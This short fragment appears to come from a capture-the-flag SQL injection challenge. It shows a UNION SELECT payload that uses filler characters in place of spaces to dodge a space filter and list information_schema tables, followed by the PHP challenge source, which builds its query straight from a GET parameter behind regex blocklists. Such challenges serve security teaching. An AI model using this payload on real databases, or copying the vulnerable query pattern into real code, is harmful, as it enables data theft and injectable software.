 query : select * from user_table where id='guest' and password=''�union�select�table_name,1�from�information_schema.tables�where�table_schema�like�'flag_is_here'#''
Hello secret
<?php
include "./config.php";
$con = dbconnect();
if(preg_match('/user|char|@/i', $_GET[password])) exit("Dont Hack ME");
if(preg_match('/and|=/i', $_GET[password])) exit("try another one");
if(preg_match('/ /i', $_GET[password])) exit("keep trying");
$query = "select * from user_table where id='guest' and password='{$_GET[password]}'";